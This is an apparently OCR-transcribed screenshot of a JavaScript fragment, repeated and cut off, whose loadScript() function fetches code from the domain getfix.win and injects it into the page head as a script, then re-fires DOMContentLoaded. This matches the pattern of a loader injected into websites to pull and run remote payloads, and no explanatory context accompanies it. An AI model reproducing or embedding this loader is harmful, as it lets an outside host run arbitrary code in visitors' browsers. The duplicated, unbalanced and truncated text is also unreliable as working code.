
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +